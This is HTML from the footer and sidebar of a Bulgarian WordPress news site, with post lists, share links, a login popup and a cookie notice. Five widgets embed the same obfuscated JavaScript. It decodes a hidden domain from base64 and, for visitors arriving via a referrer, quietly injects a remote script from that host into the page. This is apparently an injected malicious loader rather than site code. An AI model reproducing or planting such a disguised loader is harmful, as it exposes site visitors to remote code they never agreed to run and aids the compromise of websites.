						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 1&ordm; - -3&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 65%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.09 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21&#038;url=https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21%20https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%3A%20%D0%9D%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC%20%D0%B4%D0%B0%20%D0%B1%D1%8A%D0%B4%D0%B5%D0%BC%20%D0%B1%D0%B5%D0%B7%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%20%D0%BA%D1%8A%D0%BC%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B0%21%20https://novapress.today/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/21/usa-namaliavat-personala-v-nato/">
							<span class="date meta-item tie-icon">Преди 8 секунди</span>							<h3>САЩ намаляват персонала и участието си в консултативните групи на НАТО</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2022/04/28/petkov-ne-mojem-da-budem-bezuchastni-kam-ukraina/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
